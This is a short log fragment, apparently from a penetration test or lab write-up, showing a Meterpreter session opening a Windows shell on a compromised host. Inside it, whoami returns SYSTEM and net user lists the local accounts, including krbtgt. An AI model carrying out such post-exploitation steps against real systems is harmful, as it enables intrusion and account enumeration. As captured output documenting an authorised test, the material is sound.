 meterpreter > shell
Process 3472 created.
Channel 1 created.
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>net user
net user
User accounts for \\
Administrator Guest krbtgt
T50194
The command completed with one or more errors.